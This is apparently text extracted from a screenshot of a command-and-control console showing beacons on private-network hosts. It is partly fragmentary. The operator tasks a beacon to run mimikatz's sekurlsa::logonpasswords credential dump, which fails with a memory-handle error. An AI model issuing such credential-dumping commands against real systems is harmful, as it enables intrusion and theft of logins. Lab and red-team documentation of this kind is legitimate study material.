 192.16... 192.168.18.160 800 null WIN-VNJ7N... powe
192.16... 192.168.80.11 800 null * WEB2025 222.e
Event Log X Listeners X Beacon 192.168.80.11@4140 X Scripts X
Beacon 192.168.80.11@3856 X Scripts X Beaco
beacon> sleep 3
[*] Tasked beacon to sleep for 3s
[+] host called home, sent: 16 bytes
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 297594 bytes
[+] received output:
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)